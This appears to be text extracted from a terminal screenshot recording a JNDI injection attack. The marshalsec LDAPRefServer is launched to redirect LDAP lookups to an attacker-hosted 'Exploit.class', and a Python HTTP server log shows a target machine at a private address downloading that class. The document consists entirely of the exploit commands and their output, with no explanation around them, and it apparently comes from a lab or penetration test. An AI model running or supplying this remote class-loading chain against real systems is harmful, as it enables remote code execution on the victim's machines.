 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.151.0.52:8888/#Exploit" 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for Exploit redirecting to http://10.151.0.52:8888/Exploit.class
命令提示符 - python3 -m http.server 8888
http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.151.0.12 - - [04/Sep/2020 17:29:38] "GET / HTTP/1.1" 200 -
10.151.0.12 - - [04/Sep/2020 17:29:39] code 404, message File not found
10.151.0.12 - - [04/Sep/2020 17:29:39] "GET /favicon.ico HTTP/1.1" 404 -
10.151.0.12 - - [04/Sep/2020 17:33:09] "GET /Exploit.class HTTP/1.1" 200 -